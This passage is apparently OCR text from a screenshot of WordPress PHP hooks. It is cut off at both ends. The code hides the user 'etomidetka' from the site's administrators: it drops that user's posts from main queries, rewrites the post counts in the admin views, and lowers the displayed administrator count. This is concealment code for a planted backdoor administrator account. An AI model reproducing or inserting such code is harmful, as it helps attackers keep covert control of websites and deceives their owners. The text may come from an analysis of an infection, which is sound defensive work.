
return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login',
'etomidetka'); if ($user) { $author_id = $user->ID; $query-
>set('author__not_in', [$author_id]); } } });
add_filter('views_edit-post', function($views) { global
$wpdb; $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $count_all = $wpdb-
>get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
$wpdb->posts WHERE post_author = %d AND post_type =
'post' AND post_status != 'trash'", $author_id ) );
$count_publish = $wpdb->get_var( $wpdb->prepare(
"SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND
post_status = 'publish'", $author_id ) ); if
(isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use